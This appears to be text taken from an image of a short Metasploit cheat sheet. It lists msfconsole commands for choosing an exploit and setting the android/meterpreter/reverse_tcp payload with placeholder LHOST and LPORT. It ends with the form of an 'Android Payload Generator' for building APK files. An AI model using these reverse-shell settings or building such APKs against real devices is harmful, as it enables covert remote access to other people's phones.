 Metasploit Guide
Learn how to use Metasploit with
these common commands.
Starting Metasploit
msfconsole
Searching for Exploits
search exploit_name
Using an Exploit
use exploit/path
Setting Payload
set payload
android/meterpreter/reverse_tcp
Configuring Options
set LHOST [your IP]
set LPORT [your Port]
Running the Exploit
exploit
Android Payload Generator
Enter LHOST (your IP)
Enter LPORT (your Port)
Enter APK File Name (without .apk)
Generate Payload
Your payload command will
appear here.